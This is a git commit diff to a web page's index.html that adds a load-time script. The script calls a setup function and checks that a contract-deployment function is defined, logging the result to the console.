
==== commit ef82a891: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1303,4 +1303,24 @@
     } catch (err) {
       console.error("Erro na compilação:", err);
     }
-  }</script></div><script src="app.min.js"></script></body></html>+  }</script></div><script src="app.min.js"></script>
+    <script>
+      // Final safety net - runs AFTER the entire app.min.js is loaded
+      window.addEventListener('load', function() {
+        console.log('🚀 Page fully loaded - forcing setup...');
+        
+        if (typeof setupEventListeners === 'function') {
+          setupEventListeners();
+          console.log('✅ setupEventListeners executed successfully');
+        }
+        
+        if (typeof deployContract === 'function') {
+          console.log('✅ deployContract is now available globally');
+        } else {
+          console.error('❌ deployContract is STILL not defined');
+        }
+      });
+    </script>
+</body>
+</html>
+</body></html>
